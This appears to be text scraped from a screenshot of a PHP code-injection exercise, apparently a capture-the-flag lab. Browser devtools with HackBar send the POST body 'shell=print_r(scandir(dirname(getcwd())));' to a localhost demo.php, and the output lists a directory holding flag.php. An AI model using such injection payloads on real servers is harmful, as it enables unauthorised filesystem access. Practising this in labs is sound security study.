 }
} OKArray ( [0] => . [1] => .. [2] => flag.php [3] => flag.php.txt [4] => untitled )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
shell=print_r(scandir(dirname(getcwd())));